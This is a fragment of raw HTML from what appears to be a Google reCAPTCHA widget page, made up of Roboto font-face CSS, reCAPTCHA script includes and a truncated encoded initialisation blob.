  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5uXfC3q2LyFdtoH3G3_GtQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5uXfC3q2LyFdtoH3G3_GtQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5uXfC3q2LyFdtoH3G3_GtQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CusKjDMOowozDjsOFfsKGw6Y5NsKtwpgMwrPClMKmSG15wrMzw5Fcwr8Kw6vDnsK0T8K2woRGZQDCtm0bw4AYYwMKwrsXw6XDpMODwrjDkcKQw64ZwoBTLE/DuMKCwrfDjHzClMOEbMKSw6vClsKDScKZN8OATCTDtMKbVXrDqsK/DMOVVV/Ct8O0TMOSw4hbfMKDw6fCp3hfwqk0USUCwpDDpWPDjcOJwpbDlsKRHyRxw6TDmMO5wofCvHXChT9EwrtNW8O/YsO3wqPCj8KKwobCokXCtMOtccKgKcKzwprDgGtmb1h7VsKYbsKIIMK/wrnCjMOtw7Uew65Jw4fCiQcwwq/CkEvDrlHCgE7CgHQ7w7PDosKMIcKUwr1/dxcCwqHClsO0JVPCg2Buwo0Cw6ddGMKBdEc+U8K6FnHDlhRDwpoTwoPDrsOdbcKVCMOqwrt5w4/CrsKlb8KTeMKwQ8KBNFoqwqbCi8KcJTvCv1/DrMK4Y0ANVR4EDSHCuMOjNsOPw7NKHsKaw4BYF1jCvD3Co3/CgWDCvcORUgnDssOhJcKfw68Cf8KwLi/CnMKUOBIpRMKsNC5ww4RjWMKAcSTDrsOqwqTCvg11VsKedwszwocvw6/ChMOjMMK4UMOfw7ZEwpzDvsKhw7vDtUwxH8O4wqh+wqHDpG8Qw53Dmx7CnsKbwo4ZwoHDhQfDuzt/w5ZITsKzw77CtGfDjMKqwoXDncOHw7soC8OewocAFcKlXsKYcsKUwq3DvhZ6w6FnXF8lMFwnQT/Dp8KhITfDvMOqasOVw5bCnxLDpcK1bh8sPcO4TzEXU8OICDXDig8lGcKlw53ChcKlLFjDk1/DoMOXworCucK3ccKJw4jCug/ChcKPw71owqAADQDDoxsFwrNfwq9eLnlgwqTCn8KYLcOaWmnDsFEjwo3DrcOfw5LDqFNYw6fDmsK5QsKeSD5DZDrDsWcCXsK+wr3DsXYiKEhdWx3Cm3LDjAABwo42L1XCnCjDu2J8OsO8w7HCp2/DhMOOY05ew6tBV39Kw5rDlcO+w64Ewo0Zw7N+worDrRspTE7CgnALccKdJsK9wqHDrgLCjSrCqx0bTsKmwoR3FjPCnsOawoLCiQ/CrcOOw4fDt21tDgHDiALDksKTwq1qw4HCn2FxwrzDnls5w4jDunAuPcKlf8K7LsK/wrhLw7nDnMOBLHbDhD3DjT7CqWjDrUzDvnbCpQfCiMKBAMKCH8KaAMKOZ0jCi3FMwp/DhUEAA24gBgPDi07ChjrCpcK6YnhAwoJvwrp5w5HDisOKenI9w5rCicK+wpDDrsKTwp/DvcO3Q27CjSMTVMKtwovDgGwnwpICTkXCphtbw47Ci8OXazLCncKPTMOyw7/DhzE4PcO6wo/CpWtmacO/[base64]/DqjckZi/DumLChcK0wo/DtcOew5pYJAdqw43Ds8KVaMK3wpxHw73CnsKzw7jCt8KDO8Okw6zCtnslw5ssAQl7w4YWQsKQeRlKw6EXwp3Cs3kRw6HCn8KsOwEgQxXDmnbCn8KMw7/DjMKPwqR7XlFAwrXCowDCq8OUBG5swpDDh8Kuw71AbFIwwr/CmmjCocKww442fsOoGsKzwr3Drm7DusOkwqJfwooBIsKtw588S8OKw4LCm8Kfw5DChx/DosOBw5kRwq8Xw5wrd8Kew6MrwoLDiS98PB3DuMOgw4Z/PmQ9wobCvUnClcO8w7xxwqXCtmjDil0/UFvDsgrDnEgMb3DDuB/[base64]/CrEs3wpojwoodRGhNwot3wrY6wobDgjkfw5/[base64]/[base64]/DnMKIRMODKhnCuMKXwromw6YsRMOTwr3DigPCtMKfVgd4wrQ/wp7DjDnDmgXCkQktwoVJNw/Cq8ODwrrDisKeEsO6wprCunnDpWd4PgLCnjh3YwB+w4LClMOKB8Oiw700w7bCjGDCocORAU/CqsOIwo/Cl38pw4pLwpvCvG7DrsKSwocvwpkENS7DjzfClcK3w7cYw7fChcOXwqzCscOYVV06w4XDnwRUeTTCpcK/SsOYN8KcwqVKZMKrJsKewq0FanJBOSlGwqzDlHrCk3QKIcOFSFbClsOVe13Ds8KjL8OFwpBbKH/DmQ02aWXDiWZmwqNIwrXDmW0kw5QSA8KxcAlvGcOvw5ZSwqleDkx+HsKuwowzQsKibMOSIcO8fATCoMOiwrJ8w7rCj8KCw6nDl8OhFyjDlcKGdcONNsKeXmXDnj/Cr8O7w5HDosKow7ZEwqLCp8O4w4HCgsK8eVpqTsOrwrBEw5HDnHNDYV/[base64]/Ct8O0Qk3Cj3vDhMKABcKGHwFPTmbDqHYvw5bCrcK6w6LClsOjwovDrjXCqGLDiW3ClAfCkcK9UsOMw4l1w6tUKnhbwp3CoFltw54NP15tw6xuX8KHEk7Cg2lWwo4bZcKmL8KjwrsZwr/DrsO4ZMOXNMOeGiQ/w7LDhsOcYlpCf8KRwqAxwrnDgzXDrEfDk8K3wqIzJzkjZUg3wrAcw74Qw7AZwqNvbnoABzfCnF4+w5lBw41swqPCsMKdwrDConfCh8K0SzfDghvCgsONwrVnwogURgPCmcKdODJgaWB8DW/CgR0yw6LDucOZIsODDcK0RwNxw4s+wpbDhsOSwqp7LcOOwpUDJcONw4s/w7gAPToEw57CkcOnwqjCu8KkeMO7w7w7wrLDjsO/[base64]/wpnDs8OMwoTDgAdKbsK9RynDi8Opw7olw47DmMOUEsKoZzfDnS7DnEhSw6bClcK/w5xXcU0HIcOlHEHCtsK4wojDlWB1W8OGTj7DvmBYw7vCmsKafEDDpnFZwpHCvwXCnTF/CGfCszsoNwIhM8Kvwq/DvGrDl8KMeDUGw6BNw4bCvQ8iFcKHNCTDmSwHw4/ClU1eY8O0w4PCgw50ainCn8ODUnMrVAXCmVp/w7p3w6gsIX5gwr56O8OGV8O8CiIAU3lrw6vDlMKTZVDDhA0CcQrCrSdiR8O9JsKYw4xyZltvwpBZw4HCmmHCo8KKwqhCQkzDrsKgVFTCrQ17w5tbNBhFEwJ1wqvDhsORw7HCosKKwrrDlmbCg1JmMMOWwr9xZ8K/NEvCv1Z/wqHCs8KUw4HDvsOow6/DggLCqwHDq8OkwrUswrjCkMOQD2wRfcKTwp/Dr3zDjQjDjh7CrsOoBhJZAXItQAlmw7oVw5p/[base64]/DgBJELXlnwqUcwq7DqsO4woQzwo7CuSLCrsO+d8K0w5/DvsOJdE/DkjDDpMOWwpIqSQwfw6IRwqFxw5TCinPDsQkDd8OQJmQOwrXDnDLCn8OpdMKlJ8OfIcKUwonCp8KRw45nPhFTwpzDrsKqw4vDvcKgwq4AMsKUTcOhw4wlwqHDsUnDosOAw7/CgAPDnXkjGzHDm8Kqw6kcw47DgGbCjMO2d8KTSMK3w6fDrMOow6NVwpzDuB7Cq8Kxw5jCrEbCg8OABsOgD8K9ZA/Dt8KISMK4ZUlww7MZw5nDv1PDjMO6w4tOwqMoRVhcw5rDicOcw4rDu8OxwrnDsMKLw787woN7YcKOUsOuwqnCssKmwqXDrcKKwpRTw4bDqAFrSk4AdcOuw5wXw4DCtXLDvljDhMOdwpXDsBPCpMODw4Vmw6/DtlTDgR47w75/HsKEIMOfOxTDs8KgwoRLB8Kqew8WTsKtwohww7fCi13DocOIwqwgekxnwpodFG4Vwr97c8KmEWbDgsKsSVzCtcK8LsKaHDXCuyXCq8OXw7TCo8KeCTxXw4VbwplJellWP8OQTcKvwo/CkcKnO0HDisOlwo